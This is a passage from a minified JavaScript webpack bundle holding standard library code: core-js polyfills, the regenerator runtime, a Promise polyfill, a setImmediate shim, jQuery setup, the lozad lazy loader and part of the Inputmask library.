r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else 